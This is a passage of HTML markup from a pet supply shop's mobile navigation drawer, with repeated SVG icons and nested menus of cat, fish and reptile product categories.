  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
